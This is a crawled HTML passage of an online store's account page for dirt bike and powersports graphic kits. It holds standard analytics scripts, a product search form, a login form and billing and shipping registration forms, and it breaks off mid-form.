

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.graphickitsdepot.com/index.php?l=account&tab=5
body_size: 13790
content:
<!DOCTYPE html>
<html>
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BL2D24SFDT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BL2D24SFDT');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MKKN3G9P');</script>
<!-- End Google Tag Manager -->
	
	<!-- Event snippet for GKD Sales conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-1013259414/aO0PCM3by7YZEJa5lOMD',
      'value': 1.0,
      'currency': 'USD',
      'transaction_id': ''
  });
</script>

	<meta charset="UTF-8" />
	<title>Dirt Bike Graphics | ATV Graphics | Sled Graphics | Decals | Stickers | CreatorX</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Dirt Bike Graphics | ATV Graphics | Sled Graphics | Decals | Stickers | CreatorX" />
	<meta name="keywords" content="CREATORX Graphics, AMR Racing Graphics, Dirt Bike Graphics, MX Graphic Kits, Dirt Bike Graphic Kits, Dirt Bike Decals, honda mx graphic kit, yamaha decals, Suzuki MX Graphics, Dirt Bike Skull Graphics, Honda CRF Graphics, KTM Motocross Graphic Kits, KTM MX Graphics, Sled Graphic Kits, Sled Decals, Motorcycle Graphics, Quad Graphics, Quad Graphics Kit, ktm decals, ATV Graphics, polaris decals, Side x Side Graphics, Sport Bike Graphics, Sled Graphics Kit, Seld Wraps, Raptor 700 Graphics, Snowmobile Graphics, Custom Motorcycle Graphics, Honda Graphics, Yamaha YZF Graphics, Suzuki RMZ Graphics, Ktm Graphics, Polaris Graphics, Suzuki Graphics Kit, Arctic Cat Graphics, suzuki decals, polaris decals, custom honda decals, Kawasaki Graphics, Honda Decals, Honda Stickers, Custom Motocross Graphics, YZ Graphics, CR Graphics, KX Graphics, Motorcycle Decal, Motorcycle Sticker, motocross sticker, custom mx graphics, Honda Graphics Kit, KTM EXC Graphics Kit" />
	<meta name="description" content="Graphic Kits for Dirt Bikes, ATV Raptor Graphics, RZR Graphics, Ski-Doo Snowmobiles Wraps, Sled Graphics, UTV Decals. KTM, Yamaha, Suzuki, Kawasaki, Honda, Polaris and Arctic Cat Graphics by CREATORX and AMR Racing." />
	<meta name="generator" content="SunShop 4.6.1 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
		
	<base href="https://www.graphickitsdepot.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/font-awesome-4.7.0/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/jquery.fancybox.css?v=2.1.5" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/cloudzoom.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive/css/thumbelina.css">
	<link rel="stylesheet" type="text/css" href="index.php?l=css&amp;c=fe6200">
	<script type="text/javascript" language="javascript" src="https://www.graphickitsdepot.com/phplivehelper/javascript.php"></script>
	<script type="text/javascript" src="themes/classic_responsive/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #aad410 !important; }
	.toll_lft { background: #aad410 !important; }
	.toll_rgt a { color: #aad410 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #ffffff !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #aad410 !important; }
	.nav .cart { background: #aad410 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #fe6200 !important; }
	.view a span, .add span { color: #fe6200 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Dirt Bike Graphics | ATV Graphics | Sled Graphics | Decals | Stickers | CreatorX" />
	<meta property="og:description" content="Graphic Kits for Dirt Bikes, ATV Raptor Graphics, RZR Graphics, Ski-Doo Snowmobiles Wraps, Sled Graphics, UTV Decals. KTM, Yamaha, Suzuki, Kawasaki, Honda, Polaris and Arctic Cat Graphics by CREATORX and AMR Racing." />
	<meta property="og:url" content="https://www.graphickitsdepot.com/" />
	<meta property="og:image" content="https://www.graphickitsdepot.com/images/uploads/logo_gkd.png" />
	<meta property="og:site_name" content="Dirt Bike Graphics | ATV Graphics | Sled Graphics | Decals | Stickers | CreatorX" />
	<meta property="fb:admins" content="" />
	
	
	
	
				<script type="text/javascript">
				  var _gaq = _gaq || [];
				  _gaq.push(['_setAccount', 'G-BL2D24SFDT']);
				  _gaq.push(['_trackPageview']);

				  (function() {
					var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
					ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				  })();
				</script>
			
<meta name="google-site-verification" content="fmK4rys6zUd8SL5RCPn3aO8M_5IbpJLafYoaz9TVDOY" />
</head>
	
<!-- Start WOWSlider.com HEAD section -->
<link rel="stylesheet" type="text/css" href="sliders/home/engine1/style.css" />
<script type="text/javascript" src="sliders/home/engine1/wowslider.js"></script>
<script type="text/javascript" src="sliders/home/engine1/script.js"></script>
<!-- End WOWSlider.com HEAD section -->

<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MKKN3G9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.graphickitsdepot.com/index.php?l=account&amp;tab=5&amp;my_rate='+this.value;">
			<option value="AUD">Australian Dollar (AUD)</option><option value="CAD">Canadian Dollar (CAD)</option><option value="EUR">Euro (EUR)</option><option value="JPY">Japanese Yen (JPY)</option><option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.graphickitsdepot.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.graphickitsdepot.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.graphickitsdepot.com/"><img src="images/uploads/logo_gkd.png" alt="Graphic Kits Depot" width="100%"></a></div>
                <div class="categoties">
                	<div class="toll">
                    	<div class="tool_in">
                    							<div class="toll_rgt">
                            <h2></h2>
                                                    </div>
                        <div class="clear"></div>
						</div>
					</div>
					<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" value="" placeholder="Search" />
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- All Categories -</option>
				<option value="2">Dirt Bike Graphic Kits</option>
<option value="82">..Aprilia Dirt Bike Graphics</option>
<option value="15">..Cobra Graphics</option>
<option value="95">..BMW Dirt Bike Graphics</option>
<option value="104">..Gas Gas Dirt Bike Graphics</option>
<option value="3">..Honda Dirt Bike Graphics</option>
<option value="83">..Husaberg Dirt Bike Graphics</option>
<option value="92">..Husqvarna Dirt Bike Graphics</option>
<option value="8">..Kawasaki Dirt Bike Graphics</option>
<option value="7">..KTM Dirt Bike Graphics</option>
<option value="12">..Suzuki Dirt Bike Graphics</option>
<option value="11">..Yamaha Dirt Bike Graphics</option>
<option value="4">ATV Graphic Kits</option>
<option value="99">..Apex ATV Graphics</option>
<option value="91">..Arctic Cat ATV Graphics</option>
<option value="117">..Bennche ATV Graphics</option>
<option value="89">..Can-Am ATV Graphics</option>
<option value="103">..Cobra ATV Graphics</option>
<option value="29">..Honda ATV Graphics</option>
<option value="31">..Kawasaki ATV Graphics</option>
<option value="30">..KTM ATV Graphics</option>
<option value="28">..Polaris ATV Graphics</option>
<option value="27">..Suzuki ATV Graphics</option>
<option value="26">..Yamaha ATV Graphics</option>
<option value="6">UTV Graphic Kits</option>
<option value="24">..Arctic Cat UTV Graphics</option>
<option value="125">..Honda UTV Graphics</option>
<option value="118">..Bennche UTV Graphics</option>
<option value="94">..Can-Am UTV Graphics</option>
<option value="23">..Kawasaki UTV Graphics</option>
<option value="22">..Polaris UTV Graphics</option>
<option value="25">..Yamaha UTV Graphics</option>
<option value="111">..UTV Door Graphics</option>
<option value="124">....Arctic Cat Door Kits</option>
<option value="128">....Can-Am Door Graphics</option>
<option value="112">....Polaris RZR Door Graphics</option>
<option value="33">Sport Bike Graphic Kits</option>
<option value="72">..Can-Am Spyder</option>
<option value="105">..KTM</option>
<option value="96">..Honda</option>
<option value="76">..Kawasaki</option>
<option value="71">..Suzuki</option>
<option value="90">..Yamaha</option>
<option value="69">Snowmobile Graphic Kits</option>
<option value="73">..Arctic Cat Sled Graphics</option>
<option value="74">..Polaris Sled Graphic Kits</option>
<option value="75">..Ski-Doo Graphic Kits</option>
<option value="80">..Yamaha Sled Graphic Kits</option>
<option value="127">Snowmobile Hood Graphics</option>
<option value="97">Jet Ski Graphic Kits</option>
<option value="98">..Yamaha Jet Ski Graphics</option>
<option value="102">..Kawasaki Jet Ski Graphics</option>
<option value="116">..Sea Doo Jet Ski Graphics</option>
<option value="129">Roadsters</option>
<option value="120">Golf Cart Graphic Kits</option>
<option value="121">..Club Car Graphic Kits</option>
<option value="122">..Yamaha Graphic Kits</option>
<option value="68">..EZ-GO Golf Cart Graphics</option>
<option value="101">Kart Graphic Kits</option>
<option value="107">..CRG Graphics</option>
<option value="108">..KG Graphics</option>
<option value="109">..Tony Kart Graphics</option>
<option value="110">..Righetti Ridolfi Graphics</option>
<option value="115">..Paul Tracy Graphics</option>
<option value="66">Number Plate Graphics</option>
<option value="126">Adhesive Graphic Sheets</option>
			</select>
		</div>
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>
                    <div class="clear"></div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
            	<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.graphickitsdepot.com/index.php" title="Home">Home</a></li>
		<!--//
		<li><a href="#">Menu Item</a>
			<ul>
				<li><a href="#">Sub Menu 1</a></li>
				<li><a href="#">Sub Menu 2</a></li>
				<li><a href="#">Sub Menu 3</a></li>
				<li><a href="#">Sub Menu 4</a></li>
			</ul>
		</li>
		//-->
		
		<li><a href="https://www.graphickitsdepot.com/catalog/gallery.html">Live Gallery</a></li>
		<li><a href="https://www.graphickitsdepot.com/catalog/availability.html">Model Availability</a></li>
		<li><a href="https://www.graphickitsdepot.com/catalog/designs.html">Design Options</a></li>
		<li><a href="https://www.graphickitsdepot.com/catalog/install.html">Installation</a></li>
		<li><a href="https://www.graphickitsdepot.com/catalog/privacy-policy.html">Terms &amp; Policies</a></li>
		<li><a href="https://www.graphickitsdepot.com/catalog/about-us.html">About Us</a></li>
		<li class="cont"><a href="https://www.graphickitsdepot.com/catalog/contact-us.html" >Contact Us</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart">
                	<div class="cart_lft"><a href="https://www.graphickitsdepot.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.graphickitsdepot.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
        	<div class="main_in">
            	<div class="main_sect">
                	<h1>My Account</h1>



<form action="https://www.graphickitsdepot.com/index.php?l=login" method="post">
<input type="hidden" name="pl" value="account" />
<h2 style="border: solid #a10607 1px">Already a Customer?</h2>
<div class="content" style="border: solid #a10607 1px">
	<div class="login-content" style="margin-bottom: 0px;">
		<div class="left" style="width: 49%;"><span style="display: inline-block; width: 120px;">Username / Email:</span> <input type="text" name="username" value="" style="width: 68%;" /></div>
		<div class="right" style="width: 49%;"><span style="display: inline-block; width: 75px;">Password:</span> <input type="password" name="password" value="" style="width: 68%;" /></div>
	</div>
	<div class="buttons" style="border-top: 0px; margin-bottom: 0px; padding-left: 0px;">
		<div class="left"><input type="submit" value="Log-In" class="button" style="" /></div>
	</div>
</div>
</form>

<form name="customer_info" action="https://www.graphickitsdepot.com/index.php?l=account" method="post">
<input type="hidden" name="do" value="create" />
<div class="login-content" style="margin-bottom: 0px;">
	<div class="left">
		<h2>Billing Information</h2>
		<div class="content">
			<table class="form">
				<tr>
					<td><span class="required">*</span> First Name:</td>
					<td><input type="text" name="userinfo[bill_first_name]" class="med-field" value="" style="" /></td>
				</tr>
				<tr>
					<td><span class="required">*</span> Last Name:</td>
					<td><input type="text" name="userinfo[bill_last_name]" class="med-field" value="" style="" /></td>
				</tr>
				<tr>
					<td>Company Name:</td>
					<td><input type="text" name="userinfo[bill_company_name]" class="med-field" value="" style="" /></td>
				</tr>
				<tr>
					<td><span class="required">*</span> Address 1:</td>
					<td><input type="text" name="userinfo[bill_address1]" class="med-field" value="" style="" /></td>
				</tr>
				<tr>
					<td>Address 2:</td>
					<td><input type="text" name="userinfo[bill_address2]" class="med-field" value="" style="" /></td>
				</tr>
				<tr>
					<td><span class="required">*</span> City:</td>
					<td><input type="text" name="userinfo[bill_city]" class="med-field" value="" style="" /></td>
				</tr>
				<tr>
					<td><span class="required">*</span> State or Province:</td>
					<td><select id="bill_state" name="userinfo[bill_state]" class="med-field" style="" ><option value="AL">Alabama</option><option value="AK">Alaska</option><option value="AZ">Arizona</option><option value="AR">Arkansas</option><option value="AA">Armed Forces Americas (AA)</option><option value="AE">Armed Forces Europe (AE)</option><option value="AP">Armed Forces Pacific (AP)</option><option value="CA">California</option><option value="CO">Colorado</option><option value="CT">Connecticut</option><option value="DE">Delaware</option><option value="DC">District of Columbia</option><option value="FL">Florida</option><option value="GA">Georgia</option><option value="GU">Guam</option><option value="HI">Hawaii</option><option value="ID">Idaho</option><option value="IL" selected="selected">Illinois</option><option value="IN">Indiana</option><option value="IA">Iowa</option><option value="KS">Kansas</option><option value="KY">Kentucky</option><option value="LA">Louisiana</option><option value="ME">Maine</option><option value="MH">Marshall Islands</option><option value="MD">Maryland</option><option value="MA">Massachusetts</option><option value="MI">Michigan</option><option value="MN">Minnesota</option><option value="MS">Mississippi</option><option value="MO">Missouri</option><option value="MT">Montana</option><option value="NE">Nebraska</option><option value="NV">Nevada</option><option value="NH">New Hampshire</option><option value="NJ">New Jersey</option><option value="NM">New Mexico</option><option value="NY">New York</option><option value="NC">North Carolina</option><option value="ND">North Dakota</option><option value="OH">Ohio</option><option value="OK">Oklahoma</option><option value="OR">Oregon</option><option value="PW">Palau</option><option value="PA">Pennsylvania</option><option value="PR">Puerto Rico</option><option value="RI">Rhode Island</option><option value="SC">South Carolina</option><option value="SD">South Dakota</option><option value="TN">Tennessee</option><option value="TX">Texas</option><option value="UT">Utah</option><option value="VT">Vermont</option><option value="VI">Virgin Islands</option><option value="VA">Virginia</option><option value="WA">Washington</option><option value="WV">West Virginia</option><option value="WI">Wisconsin</option><option value="WY">Wyoming</option><option value="AB">Alberta</option><option value="BC">British Columbia</option><option value="MB">Manitoba</option><option value="NB">New Brunswick</option><option value="NF">Newfoundland</option><option value="NT">Northwest Territories</option><option value="NS">Nova Scotia</option><option value="NU">Nunavut</option><option value="ON">Ontario</option><option value="PE">Prince Edward Island</option><option value="QC">Quebec</option><option value="SK">Saskatchewan</option><option value="YT">Yukon</option></select><input id="bill_other" type="text" name="userinfo[bill_other]" value="" class="med-field" style="display: none;" /></td>
				</tr>
				<tr>
					<td><span class="required">*</span> Postal Code:</td>
					<td><input type="text" name="userinfo[bill_zip]" class="med-field" value="" style="" /></td>
				</tr>
				<tr>
					<td><span class="required">*</span> Country:</td>
					<td><select name="userinfo[bill_country]" onchange="toggle_country(this.value, 'bill');" class="med-field" style=""><option value="AF">Afghanistan</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua And Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia</option><option value="BA">Bosnia And Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet Island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory</option><option value="BN">Brunei Darussalam</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="CV">Cape Verde</option><option value="KY">Cayman Islands</option><option value="CF">Central African Republic</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands</option><option value="CO">Colombia</option><option value="KM">Comoros</option><option value="CG">Congo</option><option value="CK">Cook Islands</option><option value="CR">Costa Rica</option><option value="CI">Cote D'ivoire</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CY">Cyprus</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands (Malvinas)</option><option value="FO">Faroe Islands</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories</option><option value="GA">Gabon</option><option value="GM">Gambia</option><option value="GE">Georgia</option><option value="DE">Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island And Mcdonald Islands</option><option value="VA">Holy See (Vatican City State)</option><option value="HN">Honduras</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic Of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IT">Italy</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KR">Korea, Republic Of</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libyan Arab Jamahiriya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia, Federated States Of</option><option value="MD">Moldova, Republic Of</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands</option><option value="AN">Netherlands Antilles</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="MK">North Macedonia</option><option value="MP">Northern Mariana Islands</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PW">Palau</option><option value="PS">Palestinian Territory, Occupied</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Reunion</option><option value="RO">Romania</option><option value="RU">Russian Federation</option><option value="RW">Rwanda</option><option value="SH">Saint Helena</option><option value="KN">Saint Kitts And Nevis</option><option value="LC">Saint Lucia</option><option value="PM">Saint Pierre And Miquelon</option><option value="VC">Saint Vincent And The Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="ST">Sao Tome And Principe</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan</option><option value="SR">Suriname</option><option value="SJ">Svalbard And Jan Mayen</option><option value="SZ">Swaziland</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syrian Arab Republic</option><option value="TW">Taiwan, Province Of China</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania, United Republic Of</option><option value="TH">Thailand</option><option value="TL">Timor-leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad And Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks And Caicos Islands</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US" selected="selected">United States</option><option value="UM">United States Minor Outlying Islands</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VE">Venezuela</option><option value="VN">Viet Nam</option><option value="VG">Virgin Islands, British</option><option value="VI">Virgin Islands, U.S.</option><option value="WF">Wallis And Futuna</option><option value="EH">Western Sahara</option><option value="YE">Yemen</option><option value="YU">Yugoslavia</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option></select></td>
				</tr>
				<tr>
					<td><span class="required">*</span> Phone:</td>
					<td><input type="text" name="userinfo[phone]" value="" class="med-field" style="" /></td>
				</tr>
				<tr>
					<td><span class="required">*</span> Email Address:</td>
					<td><input type="text" name="userinfo[email]" value="" class="med-field" style="" /></td>
				</tr>
			</table>
			<input type="hidden" name="userinfo[bill_oset]" value="" />
		</div>
	</div>
	<div class="right">
		<h2>Shipping Information</h2>
		<div class="content">
			<table class="form">
				<tr>
					<td colspan="2" style="padding-bottom: 10px;"><input type="checkbox" name="userinfo[same]" value="copy" onchange="bill_to_ship(this.form);"  /> Shipping information is the same as billing</td>
				</tr>
				<tr>
					<td><span class="required">*</span> First Name:</td>
					<td><input type="text" name="userinfo[ship_first_name]" class="med-field" value="" style="" /></td>
				</tr>
				<tr>
					<td><span class="required">*</span> Last Name:</td>
					<td><input type="text" name="userinfo[ship_last_name]" class="med-field" value="" style="" /></td>
				</tr>
				<tr>
					<td><span class="required">*</span> Company Name:</td>
					<td><input type="text" name="userinfo[ship_company_name]" class="med-field" value="" style="" /></td>
				</tr>
				<tr>
					<td><span class="required">*</span> Address 1:</td>
					<td><input type="text" name="userinfo[ship_address1]" class="med-field" value="" style="" /></td>
				</tr>
				<tr>
					<td>Address 2:</td>
					<td><input type="text" name="userinfo[ship_address2]" class="med-field" value="" style="" /></td>
				</tr>
				<tr>
					<td><span class="required">*</span> City:</td>
					<td><input type="text" name="userinfo[ship_city]" class="med-field" value="" style="" /></td>
				</tr>
				<tr>
